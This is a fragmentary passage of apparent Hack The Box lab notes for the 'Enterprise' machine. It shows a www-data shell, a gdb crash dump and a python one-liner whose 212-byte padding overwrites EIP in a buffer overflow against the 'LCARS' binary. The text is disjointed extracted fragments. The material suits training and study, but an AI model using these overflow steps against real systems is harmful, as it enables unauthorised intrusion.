 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
www-data@enterprise:/$ hostname
enterprise.htb
www-data@enterprise:/$ hostname -I
10.10.10.61 172.17.0.1 dead:beef::250:56ff:feb9:e560
www-data@enterprise:/$
LCARS Bridge Secondary Controls -- Main Menu:
[----------------------------------registers-----------------
------------------]
EAX: 0x15e
EBX: 0x41414141 ('AAAA')
ECX: 0x0
EDX: 0x0
ESI: 0x56555d30 (<__libc_csu_init>: push ebp)
EDI: 0xf7ffcb80 --> 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffce50 ('C' <repeats 100 times>)
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT
direction overflow)
[-------------------------------------code-------------------
------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------
❯ python3 -c 'print("A"*212 + "B"*4 + "C"*100)'
1
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCC
~/Doc/Ha/L/E/content
VPN - root's tasks
Reconnaissance - Enumeration